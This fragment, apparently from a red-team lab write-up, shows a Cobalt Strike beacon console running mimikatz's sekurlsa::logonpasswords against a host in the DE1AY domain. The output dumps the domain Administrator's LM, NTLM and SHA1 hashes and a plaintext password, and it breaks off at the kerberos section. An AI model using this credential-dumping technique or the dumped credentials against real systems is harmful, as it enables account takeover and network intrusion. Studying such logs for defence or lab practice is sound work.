 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 9611176 (00000000:0092a7a8)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2024/3/8 12:23:52
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
kerberos :